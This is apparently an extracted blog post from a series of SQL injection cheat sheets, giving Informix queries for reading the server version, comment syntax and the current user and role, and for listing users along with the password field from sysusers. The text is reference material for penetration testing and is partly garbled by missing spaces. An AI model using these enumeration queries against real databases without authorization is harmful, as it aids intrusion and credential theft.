 Informix SQL InjectionCheat Sheet
Some useful syntax reminders for SQL Injection into Informix databases…
Below are some tabulated notes on how to do many of thing you’d normally do via SQL
injection. All tests were performed on Informix Dynamic Server Express Edition 11.5 for
Windows. The Informix download page is here.
This post is part of series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to
tabulate the data to make it easier to read and to use the same table for for each database
backend. This helps to highlight any features which are lacking for each database, and
enumeration techniques that don’t apply and also areas that I haven’t got round to researching
yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
 Oracle
 MSSQL
 MySQL
 PostgreSQL
 Ingres
 DB2
 Informix
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Version
SELECT DBINFO(‘version’,‘full’) FROMsystablesWHEREtabid= 1;
SELECT DBINFO(‘version’,‘server-type’) FROMsystablesWHEREtabid= 1;
SELECT DBINFO(‘version’,‘major’),DBINFO(‘version’,‘minor’),DBINFO(‘version’,
‘level’) FROMsystablesWHEREtabid= 1;
SELECT DBINFO(‘version’,‘os’) FROMsystablesWHEREtabid= 1; — T=Windows,
U=32 bitapp on 32-bitUnix,H=32-bit app runningon64-bit Unix,F=64-bit app
runningon64-bit unix
Comments select1 FROMsystablesWHEREtabid = 1; — comment
CurrentUser
SELECT USER FROMsystablesWHERE tabid= 1;
selectCURRENT_ROLE FROMsystablesWHEREtabid= 1;
List Users selectusername,usertype,passwordfromsysusers;
List PasswordHashes TODO
 